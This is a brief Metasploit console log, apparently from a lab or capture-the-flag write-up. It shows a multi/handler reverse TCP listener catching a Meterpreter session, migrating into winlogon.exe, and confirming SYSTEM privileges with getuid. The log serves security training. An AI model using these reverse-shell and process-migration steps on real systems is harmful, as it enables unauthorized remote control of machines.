 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.76.89:4444
[*] Sending stage (175686 bytes) to 10.10.12.214
[*] Meterpreter session 2 opened (10.18.76.89:4444 → 10.10.12.214:52623) at 2022-08-06 15:50:31 -0400
meterpreter > migrate -N winlogon.exe
[*] Migrating from 5776 to 700...
[*] Migration completed successfully.
meterpreter > whomi
[-] Unknown command: whomi
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >